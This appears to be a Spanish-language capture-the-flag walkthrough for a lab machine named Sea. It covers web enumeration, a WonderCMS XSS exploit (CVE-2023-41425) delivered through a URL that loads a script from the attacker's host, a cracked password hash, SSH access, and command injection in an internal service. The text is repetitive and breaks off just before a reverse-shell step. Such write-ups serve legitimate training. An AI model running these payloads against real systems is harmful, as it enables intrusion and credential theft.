

Analizamos la web y vamos a buscar directorios

gobuster dir --url http://10.10.11.28/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 vamos a seguir buscando dentro de estos, y vemos que dentro de



vamos a seguir buscando dentro de estos, y vemos que dentro de themes esta bike con estos archivos



dentro de version vemos esta version:

dentro de version vemos esta version: 3.2.0

y en



y en LICENSE vemos el autor

ahora vamos a buscar archivos por extensiones tal que asi:

ahora vamos a buscar archivos por extensiones tal que asi:



gobuster dir --url http://10.10.11.28/themes/bike -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 -b 403,404 -x md,php,jsen el readme.md vemos el programa





si investigamos vemos que tiene unn exploit https://github.com/insomnia-jacob/CVE-2023-41425, la web deberia tener una pagina de login tal que asi:

si investigamos vemos que tiene unn exploit https://github.com/insomnia-jacob/CVE-2023-41425, la web deberia tener una pagina de login tal que asi: http://10.10.11.28/index.php?page=loginURL





vamos a ver como podemos hacer el xss analizando el codigo del exploit, vemos que lo que hace es mandar est payload, el cual descarga un script almacenado en nuestro server llamadom xss.js

pero esa direccion debe almacenarse en algun lugar del server, es decir tenemos que meter este texto en algun formulario que se guarde en el server, y hay un sitio, el formulario de contact.php

pero esa direccion debe almacenarse en algun lugar del server, es decir tenemos que meter este texto en algun formulario que se guarde en el server, y hay un sitio, el formulario de contact.php



Nos ponemos en escucha

Nos ponemos en escucha sudo tcpdump -i tun0 icmp -n y mandamos esta cadena http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.222:8000/xss_ping_fetch.js"></script><form+action="



hay dos usuario insteresantes



vamos a revisar el servidor a ver si hay algo interesante, y tenemos una passwod en database.js

vamos a revisar el servidor a ver si hay algo interesante, y tenemos una passwod en database.js



$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q



Vamos a listar archivos SUID

Vamos a listar archivos SUID

find / -perm -4000 2> /dev/null | xargs ls -l vamos a buscar vulnerabilidades para esa version del binario





vamos a buscar vulnerabilidades para esa version del binario

pero si intentamos pasarlo nos pone que no hay espacio en el disco, vamos a ver si podemos cambiar algun archivo para que contenta nuestro exploit

pero si intentamos pasarlo nos pone que no hay espacio en el disco, vamos a ver si podemos cambiar algun archivo para que contenta nuestro exploit https://gist.githubusercontent.com/taviso/ecb70eb12d461dd85cba/raw/abd3a4cbedd0d9c16f406841586bccff67ee991a/CVE-2015-3202, vamos a ver mas cosas, com ver los puertos abiertos

bueno vamos a descifrar la password (para ello tenemos que quitar

bueno vamos a descifrar la password (para ello tenemos que quitar \ del hash)

pass:

pass: mychemicalromance



ahora entramos con ssh a ver que hay con uno de los usurios de antes, en este caso amay, ahora hacemos un portfowarding del puerto 8080 y vemos esto:

vamos a iniciar session con los creadenciales de

vamos a iniciar session con los creadenciales de amay/mychemicalromance y tenemos esto









vamos a verlo desde burpsuite

vamos a verlo desde burpsuite

vemos que estaa usando algo como

vemos que estaa usando algo como cat para leer los archivos, vamos a intentar inyectar comandos como un ping

y si podemos



y si podemos tambien vale asi

tambien vale asi



podemos mandar una revershell asi:

podemos mandar una revershell asi: